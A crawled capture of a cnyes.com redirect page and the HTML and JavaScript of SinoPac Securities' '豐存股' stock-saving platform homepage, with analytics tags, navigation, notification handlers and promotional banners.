

--- FILE ---
content_type: text/html
request_url: https://campaign.cnyes.com/topics/sinopacsecusstock/
body_size: 1081
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Anue</title>

  <!-- Global site tag (gtag.js) - Google Analytics 起始，不做任何調整-->
  <!--全網-->
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-145056278-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'UA-145056278-1');
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics 結束，不做任何調整-->

  <!-- Anue Piwik Script 起始，不做任何調整 -->
  <script type="text/javascript" src="https://s3-ap-northeast-1.amazonaws.com/cnyes-fe-share-config/config/anuePiwik.js"></script>
  <script type="text/javascript">
  (function _piwikTrackPageView() {
  _paq.push(['trackPageView']);
  })();
  </script>
  <!-- Anue Piwik Script 結束，不做任何調整 -->

  <!-- Google Tag Manager 起始，不做任何調整 -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-T3FF4WB');</script>
  <!-- End Google Tag Manager 結束，不做任何調整 -->

  <!-- Google Tag Manager (noscript) 起始，不做任何調整 -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3FF4WB"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) 結束，不做任何調整 -->

  <!-- 轉跳頁面設定起始-->
  <!-- 主要修改下方引號中的連結 window.location.href = 'https://www.anuefund.com/launch/DVD0_2019/index.html' + window.location.search; -->
  <script>
    redirectToTarget();
    function redirectToTarget() {
      window.location.href = 'https://aiinvest.sinotrade.com.tw/?strProd=0108&strWeb=0007';
    }
  </script>
  <!-- 轉跳頁面設定結束 -->

</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aiinvest.sinotrade.com.tw/?strProd=0108&strWeb=0007
body_size: 207502
content:

<!DOCTYPE html>
<html lang="zh-TW">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="format-detection" content="telephone=no">
  <title>豐存股｜好選，好存，好生活</title>
  <meta name="description" content="豐存股特別適合股票投資新手，透過定期定額及定期定股，投資台美雙市場，創造被動收入！最低100元就能存，最高1元手續費，最多人推薦的第一存股平台「豐存股」">
  <meta name="color-scheme" content="light only">
  <meta property="og:image" content="/Content/Images/Common/OG_app_1200x600px.jpg" />

  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "legalName": "永豐金證券 豐存股",
  "name": "永豐金證券 豐存股",
  "url": "https://aiinvest.sinotrade.com.tw/",
  "description": "豐存股特別適合股票投資新手，透過定期定額及定期定股，投資台美雙市場，創造被動收入！最低100元就能存，最高1元手續費，最多人推薦的第一存股平台「豐存股」",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "重慶南路一段二號 7、18、20樓",
    "addressLocality": "台北市",
    "addressRegion": "台灣",
    "postalCode": "100",
    "addressCountry": "TW"
  },
  "contactPoint": [
      {
          "@type": "ContactPoint",
          "telephone": "0800-038-123",
          "contactType": "Customer Service (Phone)",
          "areaServed": "TW",
          "availableLanguage": "Chinese"
      },
      {
          "@type": "ContactPoint",
          "telephone": "+886-2-8173-5300",
          "contactType": "Customer Service (Phone)",
          "areaServed": "TW",
          "availableLanguage": "Chinese"
      },
      {
          "@type": "ContactPoint",
          "telephone": "+886-2-8173-5345",
          "contactType": "Anti-fraud Hotline (Phone)",
          "areaServed": "TW",
          "availableLanguage": "Chinese",
          "description": "提供反詐騙諮詢服務。"
      }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "豐存股｜好選，好存，好生活",
  "description": "豐存股特別適合股票投資新手，透過定期定額及定期定股，投資台美雙市場，創造被動收入！最低100元就能存，最高1元手續費，最多人推薦的第一存股平台「豐存股」",
  "url": "https://aiinvest.sinotrade.com.tw/?strProd=0108&amp;strWeb=0007"
}
</script>

  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="/Content/images/Icon/favicon16.png" />
  <link rel="icon" type="image/png" sizes="32x32" href="/Content/images/Icon/favicon32.png" />
  <link rel="icon" type="image/png" sizes="192x192" href="/Content/images/Icon/favicon192.png" />
  <link rel="icon" type="image/png" sizes="512x512" href="/Content/images/Icon/favicon512.png" />
  <link rel="mask-icon" href="/Content/images/Icon/favicon.svg" color="#c43826" />
  <link rel="apple-touch-icon" sizes="180x180" href="/Content/images/Icon/apple-icon-180x180.png" />

  
  <link href="/Content/CSS/Common/jquery-ui.css" rel="stylesheet" />
  <link href="/Content/CSS/Common/Theme.css?v=fdfc07b5af8d44efa787da5086de822d" rel="stylesheet" />
  <link href="/Content/CSS/Common/daterangepicker.css" rel="stylesheet">

  <link rel="stylesheet" href="/Content/CSS/Common/MsgBox.css?v=fdfc07b5af8d44efa787da5086de822d" />

  
  <script src="/Content/JS/Common/jquery.min.js"></script>
  <script src="/Content/JS/Common/purify.js?v=fdfc07b5af8d44efa787da5086de822d"></script>
  <script src="/Content/JS/Common/jquery-ui.min.js"></script>
  <script src="/Content/JS/Common/moment.min.js"></script>
  <script src="/Content/JS/Common/daterangepicker.js"></script>
  <script src="/Content/JS/Common/vue.global.prod.js?v=fdfc07b5af8d44efa787da5086de822d"></script>

    <link rel="stylesheet" href="/Content/CSS/Calculate/Calculate.css?v=fdfc07b5af8d44efa787da5086de822d" />
    <script src="/Content/JS/Calculate/Calculate.js?v=fdfc07b5af8d44efa787da5086de822d"></script>
        <script src="/Content/JS/Common/Universal/universaldata.min.js"></script>
      <script src="/Content/JS/Common/Universal/PROD/Universal.js?t=fdfc07b5af8d44efa787da5086de822d"></script>
      <!-- Google Tag Manager -->
      <script>
        (function (w, d, s, l, i) {
          w[l] = w[l] || []; w[l].push({
            'gtm.start':
              new Date().getTime(), event: 'gtm.js'
          }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
              'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KHJQQ4C');</script>
      <!-- End Google Tag Manager -->

  
    <link rel="stylesheet" href="/Content/CSS/Common/swiper.min.css" />
    <link rel="stylesheet" href="/Content/CSS/main/Index.css?v=fdfc07b5af8d44efa787da5086de822d">


</head>
<body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHJQQ4C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    

<link rel="stylesheet" href="/Content/CSS/Common/IndexHeader.css?v=fdfc07b5af8d44efa787da5086de822d">
<div id="indexHeader" class="index-header bg-width-100">
    <div class="index-header-content">
        <div class="left-area">
            <button type="button" class="btn-menu mobile">
            </button>
            <a class="index-header-logo btn" href="/"></a>
        </div>
        <div class="center-area web">
            <ul class="index-header-ul">
                <li>
                    <a class="btn " href="/Stock/List/TW">
                        <span class="index-header-center-span">
                            <span class="h4">台股</span>
                            <span class="h6">TW Stock</span>
                        </span>
                    </a>
                </li>
                <li>
                    <a class="btn " href="/Stock/List/US">
                        <span class="index-header-center-span">
                            <span class="h4">美股</span>
                            <span class="h6">US Stock</span>
                        </span>
                    </a>
                </li>
                <li>
                    <a class="btn " href="/Topic">
                        <span class="index-header-center-span">
                            <span class="h4">主題</span>
                            <span class="h6">Topic</span>
                        </span>
                    </a>
                </li>
                
                
                <li>
                    <a class="btn " href="/Support">
                        <span class="index-header-center-span">
                            <span class="h4">支援</span>
                            <span class="h6">Support</span>
                        </span>
                    </a>
                </li>
            </ul>
        </div>
        <div class="right-area">
            <a class="index-header-right btn center" href="/Search">
                <div class="img search"></div>
            </a>

            <div class="index-header-right noticeblock btn center">
                <div class="img bell notice"></div>
            </div>
                    <a class="index-header-right btn center memberblock" href="/Login">
                        <div class="img member"></div>
                    </a>


        </div>
    </div>
</div>


<div class="menu-popup bg-white mobile">
    <ul class="index-header-menu-pop-ul">
        <li>
            <div>
                <a class="btn" href="/Stock/List/TW">
                    <span class="h5">台股</span>
                    <span class="p">TW Stock</span>
                </a>
            </div>
        </li>
        <li>
            <div>
                <a class="btn" href="/Stock/List/US">
                    <span class="h5">美股</span>
                    <span class="p">US Stock</span>
                </a>
            </div>
        </li>
        <li>
            <div>
                <a class="btn" href="/Topic">
                    <span class="h5">主題</span>
                    <span class="p">Topic</span>
                </a>
            </div>
        </li>
        
        
        
        <li>
            <div>
                <a class="btn" href="/Support">
                    <span class="h5">支援</span>
                    <span class="p">Support</span>
                </a>
            </div>
        </li>
    </ul>
    <div class="text-gray h6">
        善用工具存股好便利
    </div>
    <ul class="index-header-menu-pop-ul">
        <li>
            <div class="btn" onclick="CalcOn('Index')">
                <img class="calc-blue" />
                <span class="h5">隨行計算機</span>
            </div>
        </li>
        <li>
            <div class="btn" onclick="CalcOn('LendIncome')">
                <img class="icon-lend-calc" />
                <span class="h5">出借收益試算</span>
            </div>
        </li>
    </ul>
</div>


<div class="notice-popup bg-lightblue">
    <div class="title">
        <span class="h2">通知</span>
        <span class="h5 text-right bg-lightblue">
            <a class="text-secondary btn radius icon-arrow-secondary m-sm h5" href="/Notice">查看全部</a>
        </span>
    </div>
    <div class="notice-list-area">
                <a class="btn" href="javascript:void(0);" onclick="clickNotice(this, 'header', '2', '40c96bc0-c141-47e3-b9d9-fe82e36b5556', 'Notice/1/40c96bc0-c141-47e3-b9d9-fe82e36b5556', '1')">
                    <table class="notice-list-item-table w-100 bg-btn-white">
                        <tr>
                            <td>
                                <span class="dot bg-red"></span>
                            </td>
                            <td class="h5">
                                <span class="icon-notice icon-notice-消息"></span>
                                <span>
                                    消息
                                </span>
                                <span class="text-gray p">
                                    2026/01/21
                                </span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                            </td>
                            <td class="notice-title p w-100">
                                這話題超適合尬聊✨親戚問你賺多少？不如直接給他看這個🚩你交易幾股？
                            </td>
                        </tr>
                    </table>
                </a>
                <a class="btn" href="javascript:void(0);" onclick="clickNotice(this, 'header', '2', 'd7bd1fe4-49b0-40d9-8eaa-e7197fea6036', 'Notice/1/d7bd1fe4-49b0-40d9-8eaa-e7197fea6036', '1')">
                    <table class="notice-list-item-table w-100 bg-btn-white">
                        <tr>
                            <td>
                                <span class="dot bg-red"></span>
                            </td>
                            <td class="h5">
                                <span class="icon-notice icon-notice-消息"></span>
                                <span>
                                    消息
                                </span>
                                <span class="text-gray p">
                                    2026/01/14
                                </span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                            </td>
                            <td class="notice-title p w-100">
                                這已經是感情了❤️365天出席股市360天！比你優秀的人比你還努力 💪 💪
                            </td>
                        </tr>
                    </table>
                </a>
    </div>
</div>



<script>
    $(document).ready(function () {
        checkIndexSimple();
        RightBlockClass();
    });
    window.addEventListener("scroll", checkIndexSimple);
    window.addEventListener("resize", checkIndexSimple);
    function checkIndexSimple() {
        scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (document.body.offsetWidth > 767) {
            if (scrollTop > 20) {
                    $('.index-header').addClass('simple');
            }
            else {
                    $('.index-header').removeClass('simple');
            }
        }
        else {
            $('.index-header').removeClass('simple');
        }
        if ($('.member-popup').hasClass('show')) {
            $('.member-popup').css('top', (parseInt($('#indexHeader').css('top')) + $('.memberblock').height()) + "px");
        }
        if ($('.notice-popup').hasClass('show')) {
            $('.notice-popup').css('top', (parseInt($('#indexHeader').css('top')) + $('.noticeblock').height()) + "px");
        }
    }
    window.addEventListener("resize", RightBlockClass);
    function RightBlockClass() {
        scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (document.body.offsetWidth > 767) {
            $('.memberblock').removeClass('m');
            $('.noticeblock').removeClass('m');
        }
        else {
            $('.memberblock').addClass('m');
            $('.noticeblock').addClass('m');
        }
    }
    
    $(".memberblock.login").on({
        mouseenter: function () {
            if (!$('.memberblock').hasClass('m'))
            {
                let showTop = (parseInt($('#indexHeader').css('top')) + $(this).height());
                let showRight = (document.body.offsetWidth - ($(this).offset().left + $(this).width()));
                $('.member-popup').css('top', showTop + "px");
                $('.member-popup').css('right', showRight + "px");
                $('.member-popup').addClass('show');
                GetNextTradeDate();
                GetTotalValueOfInventory();
            }
        },
        mouseleave: function () {
            if (!$('.memberblock').hasClass('m') && $('.member-popup').hasClass('show')) {
                $('.member-popup').removeClass('show');
            }
        },
        click: function() {
            if ($('.memberblock').hasClass('m') && $('.member-popup').hasClass('show')) {
                $('.member-popup').removeClass('show');
            }
            else {
                let showTop = (parseInt($('#indexHeader').css('top')) + $(this).height());
                let showRight = (document.body.offsetWidth - ($(this).offset().left + $(this).width()));
                $('.member-popup').css('top', showTop + "px");
                $('.member-popup').css('right', showRight + "px");
                $('.member-popup').addClass('show');
                GetNextTradeDate();
                GetTotalValueOfInventory();
                $('.menu-popup').removeClass('show');
                $('.notice-popup').removeClass('show');
            }
        },
    });
    $(".member-popup").on({
        mouseenter: function () {
            if (!$('.memberblock').hasClass('m')) {
                $('.member-popup').addClass('show');
                GetNextTradeDate();
                GetTotalValueOfInventory();
            }
        },
        mouseleave: function () {
            if (!$('.memberblock').hasClass('m')) {
                $('.member-popup').removeClass('show');
            }
        }
    });
    
    $(".noticeblock").on({
        mouseenter: function () {
            if (!$('.noticeblock').hasClass('m')) {
                let showTop = (parseInt($('#indexHeader').css('top')) + $(this).height());
                let showRight = (document.body.offsetWidth - ($('.memberblock').offset().left + $('.memberblock').width()));
                if ($('.noticeblock').hasClass('m'))
                    showRight = 0;
                $('.notice-popup').css('top', showTop + "px");
                $('.notice-popup').css('right', showRight + "px");
                $('.notice-popup').addClass('show');
            }
        },
        mouseleave: function () {
            if (!$('.noticeblock').hasClass('m') && $('.notice-popup').hasClass('show')) {
                $('.notice-popup').removeClass('show');
            }
        },
        click: function () {
            if ($('.noticeblock').hasClass('m') && $('.notice-popup').hasClass('show')) {
                $('.notice-popup').removeClass('show');
            }
            else {
                let showTop = (parseInt($('#indexHeader').css('top')) + $(this).height());
                let showRight = (document.body.offsetWidth - ($('.memberblock').offset().left + $('.memberblock').width()));
                if ($('.noticeblock').hasClass('m'))
                    showRight = 0;
                $('.notice-popup').css('top', showTop + "px");
                $('.notice-popup').css('right', showRight + "px");
                $('.notice-popup').addClass('show');
                $('.menu-popup').removeClass('show');
                $('.member-popup').removeClass('show');
            }
        },
    });
    $(".notice-popup").on({
        mouseenter: function () {
            if (!$('.noticeblock').hasClass('m')) {
                $('.notice-popup').addClass('show');
            }
        },
        mouseleave: function () {
            if (!$('.noticeblock').hasClass('m')) {
                $('.notice-popup').removeClass('show');
            }
        }
    });

    //已讀
    function clickNotice(obj, dataType, clickType, sId, sUrl, sSource, sCategroy) {
        if (clickType == '1') {
           window.open(sUrl);
        }
        $.ajax({
            type: 'POST',
            url: '/API_Notice/AddRead',
            data: { sId: sId, sSource: sSource, sCategroy: sCategroy },
            contentType: 'application/x-www-form-urlencoded;charset=utf-8',
			headers:{
				'RequestVerificationToken':'tNGEcXUApbiDIksnDSd5tvfyKopLPxb-SEfNdMc7C5M-ea0YJcUU7m6kVpf3ue29fVZuXmI34aYZhors2J_ITofyjOfhnKQSoxChCjHg4oo1:mHiVxCu4PSaMPF2by1SQZCBRlNi2yb5OBHGzlUmD-HwTihHMHVq_GVG_FrQHB6xXLUk2cbqFMqhRgNNqtDyW_LtvUtKCLPKxnwUqfLbTsm41'
			},
            success: function (JData) {
                JData = JSON.stringify(JData);
                JData = htmlEncode(JData);
                JData = DOMPurify.sanitize(JData);
                JData = htmlDecode(JData);
                JData = JSON.parse(JData);

                var Status = '';
                var MSG = '';

                if (JData != null) {
                    if ($(JData).length > 0) {
                        $(JData).each(function (i, obj) {
                            Status = obj.Status;
                            MSG = obj.MSG;
                        });
                    }
                }
                if (Status == 'Y') {

                    if (sId == "ALL") //全部已讀後重Load頁面
                    { GetMoreNotice(true); }

                    if (dataType == "list") //列表-紅點消失
                    { $(obj).closest('tr').find('.dot').removeClass("bg-red"); }

                    if (dataType == "header") //Header-紅點消失
                    { $(obj).find('.dot').removeClass("bg-red"); }
                }

                LoadingOff();
                if (clickType == '2') {
                    location.href = location.protocol + '//' + location.host+'/' + sUrl; //站內文章
                }

            },
            beforeSend: function () {
                LoadingOn();
            },
            error: function (xhr, ajaxOptions, thrownError) {
                LoadingOff();
                if (clickType == '2') {
                    location.href = location.protocol + '//' + location.host + '/' + sUrl; //站內文章
                }
                console.log(thrownError);
            }
        });

    }

    
    $(".btn-menu").on({
        click: function () {
            if ($('.menu-popup').hasClass('show')) {
                $('.menu-popup').removeClass('show');
            }
            else {
                let showTop = (parseInt($('#indexHeader').css('top')) + $('#indexHeader').height());
                $('.menu-popup').css('top', showTop + "px");
                $('.menu-popup').css('lefo', "0px");
                $('.menu-popup').addClass('show');
                $('.notice-popup').removeClass('show');
                $('.member-popup').removeClass('show');
            }
        },
    });
    
    $('.has-child > div').click(function () {
        if ($(this).hasClass('shown'))
            $(this).removeClass('shown');
        else {
            $('div[name="' + $(this).attr('name') + '"]').removeClass('shown');
            $(this).addClass('shown');
        }
    });

    function UpdatePortfolioIndexHeader(acc) {
        var _Object = {
            act: acc,
        };
        $.ajax({
            type: "POST",
            url: '/API_Account/GetPortfolio',
            data: JSON.stringify(_Object),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            headers: {
                'RequestVerificationToken': '8gWtVc4bEdFUjHV6ImbmmtT1wQJWzE6GhKDi1LaLemSuYHTuL9JDnATbLdxToREcJCXFDxxR-sY91tizYRNeukj-81vRTCimCcuQZ6R2QRc1:CpZTZ5OPUGpr1hQ9DM0OKWRAnF03XbdiBjm_8a8rmwov6TZhyqFRo8ZPqk3y3njSGnBFio59bewbwY0iMyJpt6jEJCsafNVfYrpBKbc2NQ01'
            },
            success: function (JData) {
                JData = JSON.stringify(JData);
                JData = htmlEncode(JData);
                JData = DOMPurify.sanitize(JData);
                JData = htmlDecode(JData);
                JData = JSON.parse(JData);
                LoadingOff();
                var Status = '';
                var MSG = '';
                var URL = '';

                if (JData != null) {
                    if ($(JData).length > 0) {
                        $(JData).each(function (i, obj) {
                            Status = obj.Status;
                            MSG_Title = obj.MSG_Title;
                            MSG = obj.MSG;
                            URL = obj.URL;
                        });
                    }
                }
                if (Status == "Y") {
                    if (URL)
                        location.href = URL;
                }
                else {
                    LoadingOff();
                    if (MSG == "RefreshPage")
                    {
                        MsgBox.SetContent('MSG2', '投組已更新', '', '已完成投組更新，點擊下方按鈕，豐存股將自動刷新頁面。', '');
                        MsgBox.Show('MSG2', 1, 1, 0, 1, '', '重新整理', '', function () {
                            LoadingOn();
                            location.reload();
                        });
                    }
                    else {
                        MsgBox.SetContent('MSG2', '', '', MSG, '');
                        if (URL)
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                        else
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                    }
                }
            },
            error: function (error) {
                LoadingOff();
                MsgBox.SetContent('MSG2', '', '', '系統忙碌中，請稍後再試。');
                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                console.log(error);
            },
            beforeSend: function () {
                LoadingOn();
            }
        });


        if (event) {
            event.stopPropagation();
        }
    }
    var IsGetTotalValueOfInventory = false;
    function GetTotalValueOfInventory() {
        if ($('.total-stock-value').hasClass('loading-img-blue') && !IsGetTotalValueOfInventory) {
            IsGetTotalValueOfInventory = true;
            var _Object = {
            };
            $.ajax({
                type: "POST",
                url: '/API_Main/GetTotalValueOfInventory',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'X0Yeyoq11rENMrwUEnUGKPimGxSHXmjyqL7ho19ehdrIlf6Ub2Hzolo-yDQkrgwQNR8-3M8pTMqNMKeqVVMR5RTJIESEMVgAa8tr6nCJ-rc1:UrXX9_NB1fCKvE8YkRO1903_s-HwIA1A2FW0BpkF7Ucz5pe1-0VYBX2CmyUI9a401ZeCScWkq04LGhxBKsJUyC21QyJCc3l9bQJugtpnqP81'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG = obj.MSG;
                            });
                        }
                    }
                    if (Status == "Y") {
                        $('.total-stock-value').removeClass('loading-img-blue');
                        $('.total-stock-value').html(MSG);

                    }
                    else {
                        $('.total-stock-value').removeClass('loading-img-blue');
                        $('.total-stock-value').addClass('text-danger');
                        $('.total-stock-value').html('取得異常');
                    }
                },
                error: function (error) {
                    console.log(error);
                    $('.total-stock-value').removeClass('loading-img-blue');
                    $('.total-stock-value').addClass('text-danger');
                    $('.total-stock-value').html('取得異常');
                }
            });
        }
    }
</script>
                <div class="openaccount-area btn radius-left bg-btn-primary center web">
                <div class="img icon-account"></div>
                <a class="openaccount-area-1 center text-white" target="_blank" rel="noopener noreferrer" name="urlOpenact" href="https://www.sinotrade.com.tw/openact?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                    立即開戶
                </a>
            </div>

        <div class="calc-area web btn" onclick="CalcOn()">
            <div class="calc-area-1 center btn radius-left bg-secondary">
                <img class="calc-white" />
            </div>
            <span class="calc-area-2 text-white">
                有目標股票或想達到的目標金額嗎?
            </span>
        </div>

    <div class="container">
        



<div id="indexTopBulletin" class="top-bulletin bg-width-100 ">
    <div class="top-bulletin-content">
        <img class="megaphone web" src="/Content/Images/Icon/icon-megaphone.svg" />
        <div class="content swiper-wrapper">
                    <label class="item swiper-slide p">
                        【豐存股手續費優惠延長】台股/美股存股手續費優惠延長至2026年底
                    </label>
        </div>
        <img class="btn img-close" src="/Content/Images/Icon/icon-close.svg" onclick="stopTopBulletin();" />
    </div>
</div>
<div class="index-area0">
</div>

<div class="index-area1">
    <div class="swiper-wrapper">
                <style>
                    :root {
                        --slide-web-1: url(/Upload/banner/7fffaeff-103e-4352-8ec1-579e5fc85b7d.jpg) ;
                        --slide-mobile-1: url(/Upload/banner/c5a8f7f1-60f1-4eab-b0f0-691f2a8701bb.png);
                    }
                </style>
                    <div class="index-area1-1 swiper-slide bg-width-100" data-swiper-autoplay="8000">
                        <div class="index-area1-1-1">
                            資產提升，夢想擴增
                        </div>
                        <div class="index-area1-1-2">
                            <span class="index-area1-1-2-1">
                                好選，好存，好
                                <span class="swiper-wrapper">
                                            <span class="swiper-slide" data-swiper-autoplay="2000">生活</span>
                                            <span class="swiper-slide" data-swiper-autoplay="2000">股票</span>
                                            <span class="swiper-slide" data-swiper-autoplay="2000">想法</span>
                                            <span class="swiper-slide" data-swiper-autoplay="2000">入手</span>
                                </span>
                            </span>
                        </div>

                        <div class="index-area1-1-3 btn " onclick="redirectUrl('/Search')">
                            <div class="index-area1-1-3-1 bg-white radius-left">
                                尋找每一份初衷
                            </div>
                            <span class="search center bg-primary radius-right">
                                <img src="/Content/Images/Icon/icon-search-white.svg" />
                            </span>
                        </div>
                        <div class="index-area1-1-4">
                            <div class="index-area1-1-4-1">
                                <span class="index-area1-1-4-1-1">32</span>
                                <span class="index-area1-1-4-1-2">萬</span>
                                <div class="index-area1-1-4-1-3 p">豐存股使用者</div>
                            </div>
                            <div class="index-area1-1-4-1">
                                <span class="index-area1-1-4-1-1">9</span>
                                <span class="index-area1-1-4-1-2">天</span>
                                <div class="index-area1-1-4-1-3 p">369都能存</div>
                            </div>
                            <div class="index-area1-1-4-1">
                                <span class="index-area1-1-4-1-1">470</span>
                                <span class="index-area1-1-4-1-2">檔</span>
                                <div class="index-area1-1-4-1-3 p">台美股商品</div>
                            </div>
                        </div>
                    </div>
                <style>
                    :root {
                        --slide-web-2: url(/Upload/banner/5c57e2d2-08d2-4694-8d43-0b7ad92799ae.jpg) ;
                        --slide-mobile-2: url(/Upload/banner/92dcd8e2-afd6-474e-b436-380d81731e73.jpg);
                    }
                </style>
                    <div class="index-area1-2 swiper-slide bg-width-100" data-swiper-autoplay="2000">
                        <div class="index-area1-2-1">
                            2025年度交易數據回顧
                        </div>
                        <div class="index-area1-2-2">
                            投資動物屬性
                        </div>

                        <div class="index-area1-2-3 btn " onclick=window.open(&#39;https://dmp.sinotrade.com.tw/t/cu2?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=&#39;)>
                            <div class="index-area1-2-3-1 bg-white radius-left">
                                一路發
                            </div>
                            <span class="search center bg-primary radius-right">
                                <img src="/Content/Images/Icon/icon-search-white.svg" />
                            </span>
                        </div>
                    </div>
                <style>
                    :root {
                        --slide-web-3: url(/Upload/banner/80ff05db-7eaa-4efc-8a90-b539ac8ca996.jpg) ;
                        --slide-mobile-3: url(/Upload/banner/4ecc4930-fd3e-4be5-9d39-cbc38d4998a7.jpg);
                    }
                </style>
                    <div class="index-area1-3 swiper-slide bg-width-100" data-swiper-autoplay="2000">
                        <div class="index-area1-3-1">
                            搶搭日本不動產熱潮！
                        </div>
                        <div class="index-area1-3-2">
                            009817募集中
                        </div>

                        <div class="index-area1-3-3 btn " onclick=window.open(&#39;https://dmp.sinotrade.com.tw/t/aM2?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=&#39;)>
                            <div class="index-area1-3-3-1 bg-white radius-left">
                                了解更多國泰日本不動產ETF
                            </div>
                            <span class="search center bg-primary radius-right">
                                <img src="/Content/Images/Icon/icon-search-white.svg" />
                            </span>
                        </div>
                    </div>

    </div>
    <div class="swiper-pagination area1-pagination"></div>
</div>


<div class="index-area2">
    <div class="index-area2-1 h1">
        每月投入 3,000 元
    </div>
    <div class="index-area2-2">
        5 年後可以累積...
    </div>
    <div class="index-area2-3">
        <div class="index-area2-3-1 tab-header">
            <div class="index-area2-3-1-1">
                <div class="tab-header-left"></div>
                    <span class="tab-header-item btn bg-white h4 active" onclick="indexArea2TabsClick(0)">
                        <img class="img tw" />
                        熱門台股
                    </span>
                    <span class="tab-header-item btn bg-white h4 " onclick="indexArea2TabsClick(1)">
                        <img class="img usa" />
                        熱門美股
                    </span>
                    <span class="tab-header-item btn bg-white h4 " onclick="indexArea2TabsClick(2)">
                        <img class="img tw" />
                        高殖利率
                    </span>
                    <span class="tab-header-item btn bg-white h4 " onclick="indexArea2TabsClick(3)">
                        <img class="img usa" />
                        金融大佬
                    </span>
                    <span class="tab-header-item btn bg-white h4 " onclick="indexArea2TabsClick(4)">
                        <img class="img tw" />
                        半導體高息
                    </span>
                <div class="tab-header-right"></div>
            </div>
